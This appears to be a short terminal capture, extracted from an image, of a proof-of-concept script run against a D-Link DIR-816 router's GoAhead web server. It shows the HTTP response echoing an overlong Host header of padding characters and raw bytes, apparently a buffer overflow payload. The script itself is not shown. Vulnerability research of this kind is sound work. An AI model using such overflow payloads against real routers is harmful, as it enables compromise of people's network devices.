 gd@ubuntu:~/exploit/router/dir816_A2v1.10$ python poc.py
HTTP/1.0 302 Redirect
Server: GoAhead-Webs
Date: Mon Dec 31 16:01:39 2012
X-Frame-Options: SAMEORIGIN
Pragma: no-cache
Cache-Control: no-cache
Content-Type: text/html
Location: http://192.168.0.1/dir_login.asp
<html><head></head>
<body><h2>Warning:Hostname Redirected to the Unknown!</h2>
<h3>The Header Host be modified :AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAA`p�`p�AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA��H please check it!</h3>